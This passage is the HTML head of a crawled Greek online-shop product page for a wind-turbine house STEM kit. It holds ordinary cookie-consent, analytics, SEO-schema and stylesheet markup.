

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%BC%CE%B5-%CE%B1%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1/
body_size: 55996
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σπίτι με Ανεμογεννήτρια από STEM - toys</title>
	<meta name="description" content="Σπίτι με Ανεμογεννήτρια. Κατασκευάστε ένα σπίτι με ανεμογεννήτρια για την κατανόηση της ενέργειας που παίρνουμε από τον αέρα." />
	<link rel="canonical" href="https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/","url":"https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/","name":"Σπίτι με Ανεμογεννήτρια από STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp","datePublished":"2023-09-28T17:03:52+00:00","dateModified":"2025-01-09T09:19:05+00:00","description":"Σπίτι με Ανεμογεννήτρια. Κατασκευάστε ένα σπίτι με ανεμογεννήτρια για την κατανόηση της ενέργειας που παίρνουμε από τον αέρα.","breadcrumb":{"@id":"https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp","contentUrl":"https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Σπίτι με Ανεμογεννήτρια"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
